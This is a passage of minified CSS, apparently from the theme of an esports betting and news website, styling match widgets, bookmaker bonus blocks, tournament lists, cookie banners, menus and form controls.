(max-width:1200px){.content-match .live_team_logo{height:80px;max-width:80px}}.content-match .live_team_name{color:#fff;font-size:17px;font-weight:700;line-height:29px;width:100%}@media only screen and (max-width:1200px){.content-match .live_team_name{font-size:14px;line-height:22px;text-align:center}}.content-match .live_team_matches{display:flex;gap:4px;padding:0 4px}.content-match .live_team_matches_item{background:#cfd3d5;border-radius:4px;height:12px;width:12px}@media only screen and (max-width:1200px){.content-match .live_team_matches_item{border-radius:2px;height:8px;width:8px}}.content-match .live_team_matches_item.win{background:#00ff04}.content-match .live_team_matches_item.lose{background:#f64747}.content-match .live_team_matches_item.draw{background:#f2ff00}.content-match .live_factor_list{align-items:flex-start;display:flex;flex-wrap:wrap;gap:8px;justify-content:center;padding:24px 18px 0;width:100%}@media only screen and (max-width:1200px){.content-match .live_factor_list{gap:6px;padding:20px 0}}.content-match .live_factor_list .factor{font-family:Montserrat,sans-serif;font-size:12px;font-weight:700;line-height:20px}.content-match .live_factor_list .factor_type{color:#a0a7ab}@media only screen and (max-width:1200px){.content-match .live_factor_list .factor_type{font-weight:700;letter-spacing:-.08px;line-height:12px}}.content-match .live_factor_list .factor_number{color:#fff;font-size:17px;font-weight:700;line-height:29px;text-align:center;width:100%}@media only screen and (max-width:1200px){.content-match .live_factor_list .factor_number{font-size:9px;letter-spacing:-.08px;line-height:12px;margin-left:auto;width:auto}}.content-match .live_factor_list .factor_logo{align-items:center;display:flex;margin-left:4px}@media only screen and (max-width:1200px){.content-match .live_factor_list .factor_logo{height:16px;width:16px}}.content-match .live_factor_list .more{align-items:center;background-color:#2f3541;border-radius:4px;display:flex;font-family:Montserrat,sans-serif;font-size:12px;font-weight:700;gap:4px;height:49px;justify-content:center;line-height:20px;margin:0 30%;min-width:144px;padding:10px}@media only screen and (max-width:1200px){.content-match .live_factor_list .more{height:34px;min-width:93px;padding:8px 4px}}.content-match .live_factor_list .more_number{color:#fff;font-size:17px;font-weight:700;line-height:29px;text-align:center}@media only screen and (max-width:1200px){.content-match .live_factor_list .more_number{font-size:10px;line-height:20px;text-align:center}}.content-archive main,.content-author main,.content-author-news main,.content-category main,.content-tag main{gap:12px}.content-archive .posts,.content-author .posts,.content-author-news .posts,.content-category .posts,.content-tag .posts{display:flex;flex-wrap:wrap;gap:24px}.content-archive .posts .article,.content-author .posts .article,.content-author-news .posts .article,.content-category .posts .article,.content-tag .posts .article{width:calc(50% - 12px)}@media only screen and (max-width:1140px){.content-archive .posts .article,.content-archive .posts .article_thumbnail img,.content-author .posts .article,.content-author .posts .article_thumbnail img,.content-author-news .posts .article,.content-author-news .posts .article_thumbnail img,.content-category .posts .article,.content-category .posts .article_thumbnail img,.content-tag .posts .article,.content-tag .posts .article_thumbnail img{width:100%}}.content-archive .posts .article_title,.content-author .posts .article_title,.content-author-news .posts .article_title,.content-category .posts .article_title,.content-tag .posts .article_title{font-size:16px;line-height:24px}.content-author__inner{width:100%}.content-author__tabs.content-author__tabs.content-author__tabs{margin:18px 0 40px}@media only screen and (max-width:1139.98px){.content-author__tabs.content-author__tabs.content-author__tabs{margin:18px 0 32px}}@media only screen and (max-width:766.98px){.content-author__tabs-content.forecasts-block{margin-bottom:32px}}@media only screen and (min-width:768px){.content-author__tabs-content.forecasts-block{margin-bottom:40px}}@media only screen and (max-width:766.98px){.content-bonuses-hub .block-bonus-tabs,.content-bonuses-hub .block-posts-carousel,.content-bonuses-tag .block-bonus-tabs,.content-bonuses-tag .block-posts-carousel{margin-bottom:.125rem;margin-top:.125rem}}@media only screen and (min-width:768px){.content-bonuses-hub .block-bonus-tabs,.content-bonuses-hub .block-posts-carousel,.content-bonuses-tag .block-bonus-tabs,.content-bonuses-tag .block-posts-carousel{margin-bottom:.625rem;margin-top:.625rem}}.content-bonuses-hub .posts,.content-bonuses-tag .posts{display:flex;flex-wrap:wrap}@media only screen and (max-width:766.98px){.content-bonuses-hub .posts,.content-bonuses-tag .posts{row-gap:1.125rem}}@media only screen and (min-width:768px){.content-bonuses-hub .posts,.content-bonuses-tag .posts{gap:1.5rem}}@media only screen and (max-width:766.98px){.content-bonuses-hub .posts .element,.content-bonuses-tag .posts .element{width:100%}}@media only screen and (min-width:768px){.content-bonuses-hub .posts .element,.content-bonuses-tag .posts .element{width:calc(50% - .75rem)}}.content-forecasts-hub .wp-block-heading,.content-forecasts-hub h1,.content-forecasts-hub h1+p,.content-match-hub .wp-block-heading,.content-match-hub h1,.content-match-hub h1+p,.content[class*=" content-bookmaker-rating"] .wp-block-heading,.content[class*=" content-bookmaker-rating"] h1,.content[class*=" content-bookmaker-rating"] h1+p{color:var(--wp--preset--color--neutral-100);width:100%}.content-forecasts-hub h1+p,.content-match-hub h1+p,.content[class*=" content-bookmaker-rating"] h1+p{margin-top:-22px}.content-forecasts-hub main>p,.content-match-hub main>p,.content[class*=" content-bookmaker-rating"] main>p{color:var(--wp--preset--color--neutral-100);font-size:1rem;font-style:normal;font-weight:400;line-height:1.625rem}.content-team{gap:40px}@media only screen and (max-width:1200px){.content-team{gap:32px}}.content-team .tabs{margin-bottom:0;margin-top:-12px}.content-404 .error{align-items:center;display:flex;flex-direction:column;gap:2rem;margin:0 auto;max-width:600px;padding-bottom:50px;padding-top:50px;text-align:center}.content-404 .error_link{color:#f64747;transition:all .3s ease}.content-404 .error_link:hover{color:#ff6363}.content-tournament .block_info{min-height:186px;padding:32px 24px 32px 166px}@media only screen and (max-width:1200px){.content-tournament .block_info{padding:32px 24px}.content-tournament .block_info .title{font-size:17px;line-height:26px;min-height:68px;padding-left:84px}}.content-tournament .block_info .image{border-radius:18px;left:24px;top:32px}.content-tournaments-hub h1{font-size:32px;letter-spacing:.21px;line-height:38px}.content-tournaments-hub .series{width:100%}.content-tournaments-hub .series .games,.content-tournaments-hub .series>.tabs{margin-bottom:24px}.content-tournaments-hub .series>.tabs_content_item{gap:18px}.content-tournaments-hub .tournament_list{display:flex;flex-direction:column;gap:8px}.content-tournaments-hub .tournament_list_item{background-color:#1c1c25;border-radius:18px;display:flex;flex-direction:column;padding:16px 16px 16px 136px;position:relative;width:100%}@media only screen and (max-width:1140px){.content-tournaments-hub .tournament_list_item{padding-left:100px}}.content-tournaments-hub .tournament_list_item:hover .name{color:#f64747}.content-tournaments-hub .tournament_list_item .image{background-color:#4e4e4e;background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:12px;height:104px;left:16px;position:absolute;top:16px;width:104px}@media only screen and (max-width:1140px){.content-tournaments-hub .tournament_list_item .image{height:68px;width:68px}}.content-tournaments-hub .tournament_list_item .game{align-items:center;color:#6c6e78;display:flex;font-size:12px;font-weight:400;gap:5px;line-height:21px}.content-tournaments-hub .tournament_list_item .game img{filter:grayscale(1) brightness(130%);height:12px;width:12px}.content-tournaments-hub .tournament_list_item .name{color:#fff;font-size:16px;font-weight:700;line-height:24px;margin-bottom:16px;transition:all .3s ease}.content-tournaments-hub .tournament_list_item .info{display:flex;gap:24px}@media only screen and (max-width:1140px){.content-tournaments-hub .tournament_list_item .info{flex-direction:column;gap:8px}}.content-tournaments-hub .tournament_list_item .info_item{display:flex;flex-direction:column}.content-tournaments-hub .tournament_list_item .info_item_name{color:#6c6e78;font-size:12px;font-weight:400;line-height:21px}.content-tournaments-hub .tournament_list_item .info_item_value{color:#fff;font-size:14px;font-weight:600;line-height:24px}html{font-size:16px}body{background-color:#111118;color:#fff;font-family:Open Sans,sans-serif;overflow:hidden}body.admin-bar header{top:32px}@media only screen and (max-width:782px){body.admin-bar header{top:0}}@media only screen and (min-width:768px){body.admin-bar .stycky-top-promo-block{top:calc(32px + 3.5625rem)}}body:after{background:rgba(0,0,0,.85);bottom:0;content:"";left:0;opacity:0;position:fixed;right:0;top:0;transition:all .3s ease;visibility:hidden;z-index:13}body.overlay,body:not(.overlay):has(.modal.visible){overflow:hidden}body.overlay:after,body:not(.overlay):has(.modal.visible):after{opacity:1;visibility:visible}footer,header{width:100%}button,input{border:0;outline:none}h1,h2,h3,h4,h5,h6{font-family:Montserrat,sans-serif;margin-bottom:0}.faq_title{font-size:26px;line-height:28px;margin-bottom:12px}.faq .accordion:not(:last-child){border-bottom:1px solid #272732}.faq .accordion_title{font-size:17px;line-height:26px;padding:24px 48px 24px 0}.faq .accordion_title:after{right:20px}@media only screen and (max-width:1200px){.faq .accordion_title:after{right:16px}}.faq .accordion_content{font-size:16px;font-weight:400;line-height:26px;padding-bottom:24px;word-wrap:break-word}.wysiwyg_text+.faq{padding-top:32px}body.author .main,body.category .main,body.single-bonuses .main,body.single-post .main,body.tag .main{gap:12px}body.author .tabs,body.category .tabs,body.single-bonuses .tabs,body.single-post .tabs,body.tag .tabs{margin-bottom:12px}.block.block-text .article_author,body.author .article_author,body.category .article_author,body.single-forecast .article_author,body.single-post .article_author,body.tag .article_author{display:flex;flex-direction:column;justify-content:center;padding-left:40px;position:relative}.block.block-text .article_author_avatar,body.author .article_author_avatar,body.category .article_author_avatar,body.single-forecast .article_author_avatar,body.single-post .article_author_avatar,body.tag .article_author_avatar{background-image:url(images/no-avatar.png);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:32px}.block.block-text .article_author_short-caption,body.author .article_author_short-caption,body.category .article_author_short-caption,body.single-forecast .article_author_short-caption,body.single-post .article_author_short-caption,body.tag .article_author_short-caption{color:#a0a7ab;font-size:var(--wp--preset--font-size--text-xs);letter-spacing:var(--wp--custom--letter-spacing--text-xs);line-height:var(--wp--custom--line-height--text-xs)}.block.block-text .article_author a,body.author .article_author a,body.category .article_author a,body.single-forecast .article_author a,body.single-post .article_author a,body.tag .article_author a{color:#fff;font-size:12px;font-weight:700;line-height:18px}.block.block-text .article_author a:before,body.author .article_author a:before,body.category .article_author a:before,body.single-forecast .article_author a:before,body.single-post .article_author a:before,body.tag .article_author a:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.block.block-text .article_date,body.author .article_date,body.category .article_date,body.single-forecast .article_date,body.single-post .article_date,body.tag .article_date{color:#a0a7ab;font-size:12px;font-weight:400;line-height:18px}.articles>.article .article_author,.posts>.article .article_author{margin-bottom:7px;margin-top:11px}.wrp{margin:0 auto;max-width:1142px;width:100%}a{transition:all .3s ease}a:hover{color:inherit;-webkit-text-decoration:none;text-decoration:none}.breadcrumbs span{color:#fff}.breadcrumbs a,.breadcrumbs span{align-items:center;display:flex;font-size:14px;height:40px}.breadcrumbs a:after{border:solid #a0a7ab;border-width:0 1px 1px 0;content:"";display:inline-block;margin:0 12px;padding:3px;transform:rotate(-45deg)}.sidebar_banner{border-radius:18px;overflow:hidden;width:100%}.sidebar_banner>div{min-height:410px}.flag{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:2px;height:12px;overflow:hidden;width:20px}img:not(.no_image){height:auto;max-width:100%}.rounded{border-radius:8px}.main{display:flex;flex-direction:column;gap:40px;width:100%}@media only screen and (max-width:1200px){.main{gap:32px}}.main:has(+.sidebar){width:calc(100% - 380px)}@media only screen and (max-width:1200px){.main:has(+.sidebar){width:100%}}.main .prognozy{display:none}@media only screen and (max-width:1200px){.main .prognozy{display:block}}.article_author,.article_excerpt,.article_thumbnail{width:100%}.categories,.tags{display:flex;flex-wrap:wrap;gap:.25rem}.categories a,.tags a{background:#272732;border-radius:.25rem;color:#808689;font-size:.75rem;font-style:normal;font-weight:600;line-height:1.125rem;padding:.1875rem .5rem .3125rem}.categories a:hover,.tags a:hover{background-color:#44464c;color:#fff;transition:all .3s ease}.block.live{gap:24px 8px}.block.live .live_info{color:#fff;font-size:16px;font-weight:700;line-height:24px;padding-top:24px;text-align:center;width:100%}.block.live .live_info_tournament{color:#a0a7ab;font-size:12px;font-weight:400;line-height:21px}.block.live .live_team{flex-direction:column;padding-top:0}.nk-navbar .nk-nav>li>a{padding:6px 10px}.BetBoom{background:url(images/betboom_icon.png) 50%/contain no-repeat;flex-shrink:0;height:16px;width:16px}.handicap{display:flex;width:100%}.handicap_list_item{display:flex;flex-direction:column;gap:16px;width:calc(50% - 8px)}.betting_accordion_content .logo,.betting_accordion_content .results_item_logo{height:24px;width:24px}.block-banner_middle{display:none}@media only screen and (max-width:1200px){.block-banner_middle{display:block}}.middle_banner{border-radius:18px;display:none;overflow:hidden}@media only screen and (max-width:1200px){.middle_banner{display:block}}.middle_banner>div{height:110vw}.lwa-register p{color:#fff}.draggable{cursor:grab;-webkit-user-select:none;-moz-user-select:none;user-select:none}.nk-modal .modal-dialog{left:50%;margin:0!important;top:50%;transform:translate(-50%,-50%)!important;width:calc(100% - 20px)!important}#reply-title{font-size:20px}#reply-title:before{margin-right:20px}#reply-title:after{margin-left:20px}#reply-title small{white-space:nowrap}.nk-comment+#respond{margin-top:20px}.lwa-title{color:#fff}footer .widget_nav_menu a{padding:14px 40px!important}#user_bottom_menu~div[style*="position: fixed; z-index: 999999; bottom: 0px;"]{display:none}#user_bottom_menu.show~div[style*="position: fixed; z-index: 999999; bottom: 0px;"]{display:block}.cookies_message:has(~#user_bottom_menu.show):has(~div[style*="position: fixed; z-index: 999999; bottom: 0px;"]){bottom:100px}.cookies_message{align-items:center;background:#fff;border-radius:10px;bottom:20px;display:none;justify-content:space-between;left:50%;max-width:872px;padding:16px;position:fixed;transform:translateX(-50%);width:calc(100% - 32px);z-index:13}.cookies_message.visible{display:flex}.cookies_message:before{background:url(images/cookie.svg) 50%/contain no-repeat;content:"";flex-shrink:0;height:24px;margin-right:12px;width:24px}.cookies_message_text{color:#292e38;font-size:14px;line-height:24px;margin-right:50px}.cookies_message_text a{color:#f64747;transition:all .3s ease}.cookies_message_text a:hover{color:inherit}.cookies_message_btn{background:#f64747;border:0;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-family:Montserrat,sans-serif;font-size:12px;font-weight:700;justify-content:center;letter-spacing:-.08px;line-height:16px;margin-left:auto;outline:0;padding:8px 10px;text-transform:uppercase;transition-duration:.15s;transition-property:color;transition-timing-function:ease}.cookies_message_btn:hover{background:#dd163b}@media(max-width:575px){.cookies_message_text{font-size:12px;line-height:21px}}.register_message{color:#a0a7ab;font-family:Open Sans,sans-serif;font-size:12px;letter-spacing:-.1px;line-height:1.2;margin-bottom:16px}@media only screen and (max-width:1199px){.tournaments_list_item .more_text{display:flex!important}}@media(max-width:768px){.nk-navbar .nk-nav-logo img{max-width:100%}}.wysiwyg_text{overflow:hidden;width:100%}.wysiwyg_text .navigation{background-color:#272732;border-radius:18px;margin-bottom:32px;padding-left:24px;padding-right:24px}@media only screen and (max-width:1199.98px){.wysiwyg_text .navigation{padding-left:16px;padding-right:16px}}.wysiwyg_text .navigation:not(:first-child){margin-top:32px}.wysiwyg_text .navigation_title{font-size:16px;font-weight:700;line-height:24px;padding-bottom:16px;padding-right:44px;padding-top:16px}.wysiwyg_text .navigation_title:after{right:0}@media only screen and (max-width:1199.98px){.wysiwyg_text .navigation_title:after{right:4px}}.wysiwyg_text .navigation_links{display:flex;flex-direction:column;padding-bottom:18px}.wysiwyg_text .navigation_links a{display:flex;font-size:16px;font-weight:400;line-height:26px;padding:4px 16px;width:100%}.wysiwyg_text a:not([class]){color:#418af4;cursor:pointer;transition:all .3s ease}.wysiwyg_text a:not([class]):hover{color:#598fde}.wysiwyg_text blockquote{border-left:2px solid #ff7e62;padding-bottom:8px;padding-left:24px;padding-top:8px;position:relative}.wysiwyg_text blockquote footer{align-items:center;display:flex;font-size:12px;font-weight:700;gap:8px;line-height:18px}.wysiwyg_text blockquote footer *{margin:0;padding:0}.wysiwyg_text blockquote footer figure{border-radius:100%;height:32px;margin:0;overflow:hidden;width:32px}.wysiwyg_text .wp-caption,.wysiwyg_text blockquote,.wysiwyg_text iframe,.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.inline-img-wrap img):not(.article_thumbnail img):not(.not-prose img):not(.widget__logo):not(.teams-item__logo):not(.team):not(.bookmaker-kf img){margin-bottom:32px;margin-top:32px}.wysiwyg_text .inline-img-wrap{align-items:center;display:inline-block}.wysiwyg_text .inline-img-wrap img{height:18px;max-width:24px;vertical-align:middle;width:auto}.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.not-prose img){float:none}.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.not-prose img).alignleft{margin-right:auto}.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.not-prose img).aligncenter{margin-left:auto;margin-right:auto}.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.not-prose img).alignright{margin-left:auto}.wysiwyg_text .wp-caption img{margin-bottom:8px}.wysiwyg_text .wp-caption-text{color:#808689;font-size:14px;font-weight:400;line-height:22px}.wysiwyg_text iframe{aspect-ratio:16/9;display:flex;height:auto;width:100%}.wysiwyg_text .block-carousel:not(:first-child){margin-top:1.125rem}.wysiwyg_text .block-carousel:not(:last-child){margin-bottom:1.125rem}.wysiwyg_text .block-read-also:not(:first-child){margin-top:1.5rem}.wysiwyg_text .block-read-also:not(:last-child){margin-bottom:1.5rem}.wysiwyg_text p:not(.custom-list p):not(.read-also-item__description):not(.not-prose p){word-wrap:break-word}.wysiwyg_text p:not(.custom-list p):not(.read-also-item__description):not(.not-prose p):not(:first-child){margin-top:1.125rem}.wysiwyg_text p:not(.custom-list p):not(.read-also-item__description):not(.not-prose p):not(:last-child){margin-bottom:1.125rem}.wysiwyg_text h1,.wysiwyg_text h2,.wysiwyg_text h3,.wysiwyg_text h4,.wysiwyg_text h5,.wysiwyg_text h6{font-family:Montserrat,sans-serif;font-weight:700;scroll-margin-top:70px}.wysiwyg_text h1 *,.wysiwyg_text h2 *,.wysiwyg_text h3 *,.wysiwyg_text h4 *,.wysiwyg_text h5 *,.wysiwyg_text h6 *{font-family:inherit!important;font-size:inherit!important;font-weight:inherit!important;line-height:inherit!important}.wysiwyg_text h1,.wysiwyg_text h2,.wysiwyg_text h3,.wysiwyg_text h3:not(.accordion_title):not(.article_title){margin-bottom:18px}.wysiwyg_text h1:not(:first-child),.wysiwyg_text h2:not(:first-child),.wysiwyg_text h3:not(:first-child){margin-top:32px}.wysiwyg_text h4,.wysiwyg_text h5,.wysiwyg_text h6{margin-bottom:9px}.wysiwyg_text h4:not(:first-child),.wysiwyg_text h5:not(:first-child),.wysiwyg_text h6:not(:first-child){margin-top:18px}.wysiwyg_text h1{font-size:32px;letter-spacing:.21px;line-height:38px}.wysiwyg_text h2{font-size:26px;line-height:28px}.wysiwyg_text h3:not(.article_title){font-size:22px;line-height:26px}.wysiwyg_text h4{font-size:17px;line-height:26px}.wysiwyg_text h5{font-size:14px;letter-spacing:-.08px;line-height:20px}.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.inline-img-wrap img):not(.widget__logo):not(.not-prose img){border-radius:18px;display:flex;overflow:hidden}.wysiwyg_text ol:not(.primary-list):not(.default-list),.wysiwyg_text ul:not(.primary-list):not(.default-list){display:flex;flex-direction:column;padding-left:.75rem;row-gap:.75rem}.wysiwyg_text ol:not(.primary-list):not(.default-list):not(:first-child),.wysiwyg_text ul:not(.primary-list):not(.default-list):not(:first-child){margin-top:1.125rem}.wysiwyg_text ol:not(.primary-list):not(.default-list):not(:last-child),.wysiwyg_text ul:not(.primary-list):not(.default-list):not(:last-child){margin-bottom:1.125rem}.wysiwyg_text ol:not(.primary-list):not(.default-list) li,.wysiwyg_text ul:not(.primary-list):not(.default-list) li{font-size:1rem;font-style:normal;font-weight:400;line-height:1.625rem;padding-left:2rem;position:relative;width:100%}.wysiwyg_text ol:not(.primary-list):not(.default-list) li:before,.wysiwyg_text ul:not(.primary-list):not(.default-list) li:before{left:0;position:absolute}.wysiwyg_text ol:not(.primary-list):not(.default-list){list-style:none}.wysiwyg_text ol:not(.primary-list):not(.default-list) li:before{color:#fff;content:counter(list-item) " ";display:inline-block;font-size:1rem;font-weight:600;height:1.5rem;line-height:1.375rem;text-align:center;width:1.5rem}.wysiwyg_text ul:not(.primary-list):not(.default-list) li:before{color:#fff;content:"";font-family:gg-icons;font-size:24px;line-height:24px}.wysiwyg_text ul:not(.primary-list):not(.default-list) li strong{font-weight:700;line-height:24px;margin-bottom:4px}@media only screen and (max-width:766.98px){.wysiwyg_text .widget{flex-wrap:wrap}.wysiwyg_text .widget_1{-moz-column-gap:1rem;column-gap:1rem}.wysiwyg_text .widget_1 .widget__logo{height:2.5rem;width:2.5rem}.wysiwyg_text .widget_1 .widget_bonus{width:calc(100% - 3.5rem)}.wysiwyg_text .widget_2_type_bet{width:100%}.wysiwyg_text .widget_2_factor{width:calc(100% - 2.75rem)}}@media only screen and (min-width:768px){.wysiwyg_text .widget_1{align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem}.wysiwyg_text .widget_1 .widget__logo{height:4rem;width:4rem}.wysiwyg_text .widget_1 .widget_bonus{width:calc(100% - 19.875rem)}.wysiwyg_text .widget_2_type_bet{margin-right:.75rem;min-width:calc(100% - 9.625rem)}.wysiwyg_text .widget_2_factor{min-width:6.125rem}}.wysiwyg_text .widget{background-color:#272732;border-radius:1.125rem;display:flex;margin:1.125rem 0 1.75rem;padding:1rem;position:relative;row-gap:1.5rem;width:100%}.wysiwyg_text .widget__logo{background-color:#1c1c25;border-radius:12%;flex-shrink:0}.wysiwyg_text .widget .widget_description{bottom:-1.375rem;color:#565860;font-size:.625rem;font-style:normal;font-weight:400;left:0;line-height:1.125rem;position:absolute}.wysiwyg_text .widget .widget_description:after{content:attr(data-token)}.wysiwyg_text .widget:hover{color:#fff;opacity:.8;text-decoration:none;text-decoration:initial}.wysiwyg_text .widget p{margin:0 0 18px}.wysiwyg_text .widget span{color:#fff}.wysiwyg_text .widget_1 .widget_bonus{align-items:center;-moz-column-gap:8px;column-gap:8px;display:flex;flex-wrap:wrap;font-family:Montserrat,sans-serif;font-feature-settings:"smcp";font-size:1.375rem;font-style:normal;font-variant:small-caps;font-weight:700;line-height:1.625rem}.wysiwyg_text .widget_1 .widget_bonus-description{color:#ccc;font-family:Open Sans,sans-serif;font-size:1rem;font-style:normal;line-height:1.5rem;width:100%}.wysiwyg_text .widget_1 .widget_link{align-items:center;background-color:#f64747;border-radius:.5rem;-moz-column-gap:.5rem;column-gap:.5rem;display:flex;font-size:.875rem;font-style:normal;font-weight:700;justify-content:center;line-height:1.375rem;margin-left:auto;padding:.625rem 1.125rem;transition:all .3s ease}@media only screen and (max-width:1199.98px){.wysiwyg_text .widget_1 .widget_link{width:100%}}.wysiwyg_text .widget_1 .widget_link:hover{background-color:#ff6363;-webkit-text-decoration:none;text-decoration:none}.wysiwyg_text .widget_1 .widget_link:after{content:"";font-family:gg-icons;font-size:1.5rem;font-weight:400;line-height:1.5rem}.wysiwyg_text .widget_2{align-items:center;color:#fff;font-size:16px;font-weight:700;justify-content:space-between;line-height:24px}.wysiwyg_text .widget_2_type_bet{order:0}.wysiwyg_text .widget_2_factor,.wysiwyg_text .widget_2_type_bet{font-size:1.375rem;font-style:normal;font-weight:700;line-height:1.625rem}.wysiwyg_text .widget_2_factor{align-items:center;background-color:#f64747;border-radius:.5rem;display:flex;justify-content:center;order:2;padding:.4375rem .5rem}.wysiwyg_text .widget_2 .widget__logo{flex-shrink:0;height:2.5rem;margin-left:auto;margin-right:.25rem;width:2.5rem}.wysiwyg_text .swiper-button:not(.block-carousel .swiper-button){display:flex}.wysiwyg_text .swiper-button-next,.wysiwyg_text .swiper-button-prev{align-items:center;background-color:rgba(35,35,47,.8);border-radius:20px;cursor:pointer;height:40px;justify-content:center;position:absolute;top:50%;transition:all .3s ease;width:40px;z-index:11}.wysiwyg_text .swiper-button-next:hover,.wysiwyg_text .swiper-button-prev:hover{background-color:rgba(42,42,53,.8)}.wysiwyg_text .swiper-button-next:before,.wysiwyg_text .swiper-button-prev:before{background:url(images/swiper-arrow.svg) no-repeat 50%/contain;content:"";height:14px;transition-duration:.3s;transition-property:all;transition-timing-function:ease;width:8px}.wysiwyg_text .swiper-button-prev{left:10px;transform:translateY(-50%) scaleX(-1)}.wysiwyg_text .swiper-button-next{right:10px;transform:translateY(-50%)}.wysiwyg_text .math-svg:not(:first-child){margin-top:16px}.wysiwyg_text .math-svg:not(:last-child){margin-bottom:16px}.mobile_menu{background:#1c1c25;display:none;flex-direction:column;height:100%;position:fixed;right:-100%;top:0;transition:all .3s ease;width:100%;z-index:12}@media only screen and (max-width:1199px){.mobile_menu{display:flex}}.mobile_menu.visible{right:0}.mobile_menu .top{align-items:center;border-bottom:1px solid #2a2a35;display:flex;justify-content:space-between;padding:13px 16px}.mobile_menu .top .mobile_menu_logo{background-image:url(images/logo.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;height:28px;width:126px}.mobile_menu .top .close_btn svg{height:14px;width:14px}.mobile_menu .links{display:flex;flex-direction:column;gap:12px;padding:16px}.mobile_menu .links .mobile_menu_profile_link{background-color:#272732;border-radius:8px;font-size:16px;font-weight:600;gap:12px;line-height:24px;padding:12px 16px}.mobile_menu .links .mobile_menu_profile_link:before{display:none}.mobile_menu .links .mobile_menu_profile_link:after{background:url(images/more_link.svg) no-repeat 50%/contain;content:"";filter:brightness(0) invert(1);height:24px;margin-left:auto;width:24px}.mobile_menu .links .mobile_menu_profile_link span{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;width:32px}.mobile_menu .links .mobile_menu_sign_in_btn{background-color:#272732;border-radius:8px;padding:16px 8px}.mobile_menu .links .mobile_menu_sign_in_btn:before{background:url(images/login.svg) no-repeat 50%/contain;content:"";height:24px;width:24px}.mobile_menu .links .mobile_menu_home:before{background-image:url(images/home.svg)}.mobile_menu .links .menu_list>li>a[href*="/tournament/"]:before{background-image:url(images/lightning.svg)}.mobile_menu .links .menu_list>li>a[href*="/match"]:before,.mobile_menu .links .menu_list>li>a[href*="/match-center"]:before{background-image:url(images/cup.svg)}.mobile_menu .links .menu_list>li>a[href*="/news"]:before{background-image:url(images/news.svg)}.mobile_menu .links .menu_list>li>a[href*="/blogs"]:before{background-image:url(images/blog.svg)}.mobile_menu .links .menu_list>li>a[href*="/wiki/"]:before{background-image:url(images/wiki.svg)}.mobile_menu .links .menu_list>li>a[href*="/prognozy/"]:before{background-image:url(images/line-chart-up.svg)}.mobile_menu .links .menu_list>li>a[href*="/bonuses/"]:before{background-image:url(images/gift.svg)}.mobile_menu .links .menu_list>li>a[href*="/bookmaker-cybersport/"]:before{background-image:url(images/bookmaker.svg)}.mobile_menu .links a{align-items:center;color:#fff;display:flex;font-size:16px;font-weight:600;gap:8px;line-height:24px;padding-bottom:8px;padding-top:8px}.mobile_menu .links a:before{background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:24px;width:24px}.mobile_menu .links ul{display:flex;flex-direction:column;gap:12px;list-style:none;margin:0;padding:0}.mobile_menu .links ul li{position:relative}.mobile_menu .links ul li .submenu-arrow{background:url(images/arrow-down.svg) 50%/contain no-repeat;cursor:pointer;height:24px;position:absolute;right:0;top:8px;transition:all .3s ease;width:24px}.mobile_menu .links ul li .submenu-arrow:hover{opacity:.7}.mobile_menu .links ul li .submenu-arrow.visible{transform:rotate(180deg)}.mobile_menu .links ul li .submenu-arrow.visible+ul{display:inline;display:initial}.mobile_menu .links ul li .sub-menu{display:none}.notify{align-items:center;background:#61ff83;border-radius:18px;color:#1c1c2a;display:flex;font-size:14px;font-weight:700;gap:16px;left:50%;line-height:22px;max-width:323px;opacity:0;padding:18px 24px;position:fixed;top:-100px;transform:translateX(-50%);visibility:hidden;z-index:11}.notify.visible{opacity:1;top:68px;transition:all .3s ease;visibility:visible}.notify:before{content:"";flex-shrink:0;height:28px;width:28px}.notify.email:before{background:url(images/notify_mail.svg) 50%/contain no-repeat}.notify.update:before{background:url(images/notify_success.svg) 50%/contain no-repeat}.default_image{background-image:url(images/no-image.svg)}.no_image{-o-object-fit:cover;object-fit:cover}.js-loaded .mobile_menu,.js-loaded .modal{display:flex!important}label{cursor:pointer}input[type=checkbox]{cursor:pointer;display:none}input[type=checkbox]:checked+.checkmark{background-color:#f64747;border-color:#f64747}input[type=checkbox]:checked+.checkmark .error{display:none}input[type=checkbox]:checked+.checkmark:after{opacity:1;visibility:visible}input[type=checkbox]+.checkmark{border:1px solid #6c6e78;border-radius:4px;cursor:pointer;display:inline-block;height:20px;margin-bottom:-4px;margin-right:8px;position:relative;transition:all .3s ease;width:20px}input[type=checkbox]+.checkmark:hover{background-color:#ff6363;border-color:#ff6363}input[type=checkbox]+.checkmark:hover:after{opacity:1;visibility:visible}input[type=checkbox]+.checkmark:has(span){border:1px solid #e1284a}input[type=checkbox]+.checkmark:has(span) span{display:block}input[type=checkbox]+.checkmark span{background:#fff;box-shadow:0 0 1px 2px #000;color:#000;display:none;left:calc(100% + 15px);padding:5px 10px;position:absolute;top:50%;transform:translateY(-50%);white-space:nowrap}input[type=checkbox]+.checkmark span:before{border-bottom:15px solid transparent;border-right:10px solid #fff;border-top:15px solid transparent;content:"";position:absolute;right:100%;top:0}input[type=checkbox]+.checkmark:after{background:url(images/check.svg) 50%/contain no-repeat;content:"";height:10px;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:all .3s ease;visibility:hidden;width:10px}.user_avatar{background-image:url(images/default_avatar.svg)}.ups_overlay{align-items:center;background:rgba(0,0,0,.65);bottom:0;display:flex;justify-content:center;left:0;position:fixed;right:0;top:0;z-index:999}@media only screen and 